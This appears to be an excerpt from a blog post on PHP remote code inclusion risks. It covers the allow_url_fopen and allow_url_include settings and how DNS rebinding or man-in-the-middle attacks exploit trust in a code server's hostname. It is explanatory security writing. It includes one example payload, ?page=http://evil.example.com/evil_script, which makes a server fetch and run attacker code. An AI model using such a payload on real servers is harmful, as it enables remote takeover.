Of course, this obviously has an remote code execution vulnerability - if an attacker used ?page=http://evil.example.com/evil_script he can run any code on the server. That is, if PHP is left with default setting of allow_url_fopen. However, changing allow_url_fopen to false prevents you from easily opening all remote files (e.g. images to rescale), not only code, so usually it is left at default value. // PHP 5.2 - allow_url_include = "0"
Thanks to this move, most common remote code execution flaw in PHP applications has been patched. By default, including (and executing) code from remote URI is denied. Sure, it's still possible, but it's usually due to the application authors introducing some funky features to allow for downloading remote code (e.g. for updating plugins etc). But I need remote code! It's 2010, the web is now 2.0 - we have distributed applications, cloud computing, ad servers, application components, plugins, social networks, mashups etc. Remote code distribution becomes a popular need of PHP applications. PHP nowadays is not only sitting on one server - the applications are deployed in server farms, in the cloud, distributed to your customer's, run on a desktop - and even in your Android phone! The client has its DNS entries wrong - effectively downloading code from attackers' location.  DNS rebinding attacks this is only one of the methods, one could use man-in-the-middle attack, use some rogue proxy etc. The problem is that we were trusting the server hostname and not the code itself. So if one could act as code.example.com for our application, we'll blindly accept everything he has to offer.